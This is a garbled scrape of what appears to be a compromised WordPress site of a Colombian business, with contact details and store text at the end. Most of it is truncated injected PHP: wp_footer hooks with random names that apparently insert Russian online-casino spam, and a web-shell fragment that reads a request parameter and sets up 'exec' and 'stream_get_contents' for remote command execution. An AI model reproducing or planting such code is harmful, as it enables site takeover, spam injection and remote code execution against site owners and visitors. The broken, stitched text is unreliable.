
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
CODERE B
C